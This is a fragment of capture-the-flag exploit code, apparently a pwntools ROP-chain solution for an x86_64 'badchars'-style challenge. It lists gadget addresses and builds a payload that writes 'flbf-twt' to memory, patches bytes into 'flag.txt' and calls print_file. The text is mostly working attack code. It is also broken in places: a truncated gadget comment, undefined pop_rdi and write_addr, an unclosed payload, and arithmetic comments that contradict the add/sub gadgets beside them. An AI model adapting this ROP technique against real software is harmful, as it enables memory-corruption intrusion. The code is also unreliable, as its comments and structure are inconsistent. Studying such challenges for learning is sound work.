 add_byte_r15 = 0x000000000040062c # add byte ptr [r15], r14b ; ret
sub_byte_r15 = 0x0000000000400630 # sub byte ptr [r15], r14b ; ret
pop_r15 = 0x00000000004006a2 # pop r15 ; ret
qword_r13_r12 = 0x0000000000400634 # mov qword ptr [r13], r12 ; ret
pop_r12_pop_r13_pop_r14_pop_r15 = 0x000000000040069c # pop r12 ; pop r13 ; po
payload = flat({offset: [
pop_r12_pop_r13_pop_r14_pop_r15, "flbf-twt", write_addr, 0x01, 0x00,
qword_r13_r12,
# flbf-twt
pop_r15, write_addr+2, # b
sub_byte_r15, # b - 1 = a
# flaf-twt
pop_r15, write_addr+3, # f
add_byte_r15, # f - 1 = g
# flag-twt
pop_r15, write_addr+4, # -
add_byte_r15, # - - 1 = .
# flag.twt
pop_r15, write_addr+6, # w
add_byte_r15, # w - 1 = x
# flag.txt
pop_rdi, write_addr,
exe.plt["print_file"]